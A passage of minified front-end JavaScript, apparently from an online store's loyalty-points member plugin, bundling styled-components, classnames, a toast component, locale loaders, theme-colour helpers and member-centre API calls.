n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-d631001e.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-7848e0d7.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-5e33ebb7.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-d6bf85b6.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-00edd8f8.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-029f4cd1.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-19043bd9.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-ea211b8e.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-e607d061.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-1e404cfa.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-5fb52625.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-6316a6db.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-9261e1b4.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-8c6afca6.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-b5136f92.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-33257d5e.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-259cfb15.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-b1b3dee8.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-5d598162.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-39e9c5d2.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d356cb87.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-4c16bb88.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-b3a3a849.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-740fb238.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-8e58203b.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-778ffbe5.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-10d47acb.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-a58b8ef3.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-edb5f0ae.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-e79024ca.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-f2319d96.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-8b610d15.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-8d904d6e.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5e7ef45f.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-99e3740b.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-221f8564.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=(e="")=>e.startsWith("#")?_1(e):e.startsWith("rgb")?q5(e):e==="transparent"?_1("#00000000"):{},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Fe.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof 